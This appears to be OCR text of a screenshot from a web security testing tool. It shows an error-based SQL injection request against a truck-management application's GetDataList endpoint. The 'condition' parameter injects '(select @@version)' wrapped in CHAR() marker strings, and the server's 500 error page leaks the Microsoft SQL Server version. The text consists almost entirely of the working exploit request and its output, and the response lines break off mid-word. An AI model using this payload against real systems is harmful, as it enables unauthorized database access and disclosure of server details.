 Request
数据包扫描 热加载 构造请求
1 GET /TruckMng/MsWlDriver/GetDataList?_dc=1665626804091&start=0&limit=30&sort=&condition=123+IN+(CHAR
(113)%2bCHAR(120)%2bCHAR(112)%2bCHAR(113)%2bCHAR(113)%2bCHAR(32)%2b(select+%40%40version)%2bCHAR(32)
%2bCHAR(113)%2bCHAR(122)%2bCHAR(107)%2bCHAR(113)%2bCHAR(113))--%20&page=1 HTTP/1.1
2 Host ? : :8990
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
Responses 12291bytes / 77ms
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 27 Nov 2023 14:52:53 GMT
8 Content-Length: 12291
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>在将 nvarchar 值 'qxpqq Mi
1 (X64) <br>Apr &nbsp;2 2010 15:4
Corporation<br>→ Enterprise Edit
(Build 9200: ) (Hypervisor)<br>
14 <meta name="viewport" content="wi
15 <style>
16 body {font-family:"Verdana";font
17 p {font-family:"Verdana";font-we
18 b {font-family:"Verdana";font-we
19 H1 { font-family:"Verdana";font-
20 H2 { font-family:"Verdana";font-
21 pre {font-family:"Consolas","Luc
padding:0.5em;line-height:14pt}
22 .marker {font-weight: bold; colo